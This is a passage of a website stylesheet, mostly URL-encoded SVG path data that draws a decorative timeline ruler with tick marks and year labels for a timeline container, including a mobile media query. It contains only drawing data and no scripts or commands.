%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8M105.5%200v8M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M9.22%2025H7.99v-7.84a8.14%208.14%200%200%201-2.46%201.48v-1.19a7.43%207.43%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.26-.93a3.2%203.2%200%200%201%203.01%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.33.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27a1.94%201.94%200%200%200%202.03-2.01%202.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm8.44-2.54a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.25c0-.73.26-1.34.79-1.84.52-.5%201.22-.74%202.09-.74.87%200%201.58.25%202.11.76.53.5.8%201.13.8%201.86%200%20.46-.12.87-.37%201.21-.24.34-.61.6-1.1.8.6.2%201.08.52%201.4.97.32.44.48.98.48%201.6%200%20.85-.3%201.57-.9%202.16-.62.58-1.41.87-2.4.87a3.3%203.3%200%200%201-2.4-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.24-2.09c0%20.47.15.86.46%201.16.3.3.7.45%201.18.45s.87-.14%201.17-.44c.3-.3.45-.67.45-1.1%200-.45-.15-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.3.3-.46.66-.46%201.08Zm-.4%204.63c0%20.35.08.69.25%201.02.17.33.41.58.74.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2%202Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M140.5%200v24M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8M195.5%200v8M200.5%200v8M205.5%200v8M210.5%200v8M215.5%200v8M220.5%200v8M225.5%200v8M230.5%200v8M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M149.22%2025h-1.23v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.31%202.31%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.32.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.31-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm6.74.57%201.18-.1c.1.55.29.95.57%201.2.28.25.65.38%201.09.38.38%200%20.7-.09.99-.26.29-.17.52-.4.7-.7.19-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.69%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.03-4.42c0-.7-.19-1.27-.56-1.68a1.76%201.76%200%200%200-1.36-.62c-.54%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.19%201.16.57%201.56.39.4.86.6%201.43.6s1.03-.2%201.4-.6c.37-.4.55-.95.55-1.66Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M280.5%200v24M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8M315.5%200v8M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8M390.5%200v8M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M289.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm2.57%201.8c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.23%201.36.23%202.36%200%201.17-.13%202.12-.37%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.63%201.74-.63%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M420.5%200v24M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8M460.5%200v8M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8M525.5%200v8M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M429.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm9.04%205.56V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.08-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M560.5%200v24M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8M585.5%200v8M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8M630.5%200v8M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8M690.5%200v8M695.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M569.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.51-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.92.6-.79%200-1.43-.23-1.93-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.09.38.37%200%20.7-.09.99-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.42.6.57%200%201.04-.2%201.4-.6.38-.4.56-.95.56-1.66ZM591.9%2025v-2.4h-4.34v-1.13l4.57-6.5h1v6.5h1.36v1.13h-1.36V25h-1.23Zm0-3.53v-4.52l-3.13%204.52h3.13Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M700.5%200v24M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8M735.5%200v8M740.5%200v8M745.5%200v8M750.5%200v8M755.5%200v8M760.5%200v8M765.5%200v8M770.5%200v8M775.5%200v8M780.5%200v8M785.5%200v8M790.5%200v8M795.5%200v8M800.5%200v8M805.5%200v8M810.5%200v8M815.5%200v8M820.5%200v8M825.5%200v8M830.5%200v8M835.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M711.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.23%201.36.23%202.36%200%201.17-.13%202.12-.37%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.63%201.74-.63%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M840.5%200v24M845.5%200v8M850.5%200v8M855.5%200v8M860.5%200v8M865.5%200v8M870.5%200v8M875.5%200v8M880.5%200v8M885.5%200v8M890.5%200v8M895.5%200v8M900.5%200v8M905.5%200v8M910.5%200v8M915.5%200v8M920.5%200v8M925.5%200v8M930.5%200v8M935.5%200v8M940.5%200v8M945.5%200v8M950.5%200v8M955.5%200v8M960.5%200v8M965.5%200v8M970.5%200v8M975.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M851.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm13%203.76V25h-6.63c0-.3.04-.58.15-.85.16-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%3C%2Fsvg%3E')}}@media(max-width:768px){.timeline__container::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%20731%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M9.22%2025H7.99v-7.84a8.14%208.14%200%200%201-2.46%201.48v-1.19a7.43%207.43%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.26-.93a3.2%203.2%200%200%201%203.01%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.33.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27a1.94%201.94%200%200%200%202.03-2.01%202.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm8.44-2.54a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.25c0-.73.26-1.34.79-1.84.52-.5%201.22-.74%202.09-.74.87%200%201.58.25%202.11.76.53.5.8%201.13.8%201.86%200%20.46-.12.87-.37%201.21-.24.34-.61.6-1.1.8.6.2%201.08.52%201.4.97.32.44.48.98.48%201.6%200%20.85-.3%201.57-.9%202.16-.62.58-1.41.87-2.4.87a3.3%203.3%200%200%201-2.4-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.24-2.09c0%20.47.15.86.46%201.16.3.3.7.45%201.18.45s.87-.14%201.17-.44c.3-.3.45-.67.45-1.1%200-.45-.15-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.3.3-.46.66-.46%201.08Zm-.4%204.63c0%20.35.08.69.25%201.02.17.33.41.58.74.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2%202Z%22%2F%3E%0A%20%20%3Cpath%20stroke%